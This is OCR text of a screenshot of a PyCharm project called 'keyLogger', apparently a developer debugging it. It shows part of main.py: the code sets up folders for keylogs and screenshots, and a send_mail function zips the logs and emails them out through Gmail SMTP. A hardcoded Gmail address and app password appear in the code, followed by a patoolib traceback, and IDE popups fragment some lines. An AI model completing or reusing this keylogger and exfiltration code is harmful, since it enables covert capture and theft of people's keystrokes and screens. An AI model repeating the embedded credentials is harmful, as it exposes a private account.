 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py main
Project ... main.py
keyLogger C:\Users\yesar\
logs
keylogs
screenshots
log.txt
venv library root
main.py
External Libraries
Scratches and Consoles
5 7 6
28 os.mkdir('./logs')
29 os.mkdir('./logs/screenshots')
30 os.mkdir('./logs/keylogs')
31
32 def send_mail(self):
33 sender_address = 'yesaribaris23@gmail.com'
34 sender_pass = 'pntkgnhstozbzpuh'
35 receiver_address = 'yesaribaris23@gmail.com'
36 # Setup the MIME
37 message = MIMEMultipart()
38 message['From'] = sender_address
39 message['To'] = receiver_address
40 message['Subject'] = 'Dosyalar'
41 # The subject line
42 # The body and the attachments for the mail
43 message.attach(MIMEText("mail_content", 'plain'))
44 patoolib.create_archive("loglar.rar", ("logs"))
45 attach_file_name = '.'
46 attach_file = ope
.idea
47 payload = MIMEBas
main.py
48 payload.set_paylo
Press Enter to insert, Tab to replace Next Tip
49 encoders.encode_base64(payload) # encode the attachment
50 # add payload header with filename
51 payload.add_header('Content-Decomposition', 'attachment', filename=attach_file_name)
52 message.attach(payload)
53 # Create SMTP session for sending the mail
54 session = smtplib.SMTP('smtp.gmail.com', 587) # use gmail with port
55 session.starttls() # enable security
56 session.login(sender_address, sender_pass) # login with mail_id and password
Monitor send_mail()
Run: main
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 44, in send_mail
attach_file_name = patoolib.create_archive("loglar.rar", ("log.txt"))
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\__init__.py", line 712, in create_archive
util.check_archive_filelist(filenames)
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\util.py", line 422, in check_archive_filelist
check_existing_filename(filename, onlyfiles=False)
File "C:\Users\yesar\PycharmProjects\keyLogger\venv\lib\site-packages\patoolib\util.py", line 398, in check_existing_filename
raise PatoolError("file `%s' was not found" % filename)
patoolib.util.PatoolError: file `l' was not found
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal 2 Event Log
Packages installed successfully: Installed packages: 'patool' (6 minutes ago) 45:30 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search PC TUR 20:18
07/11/2022 3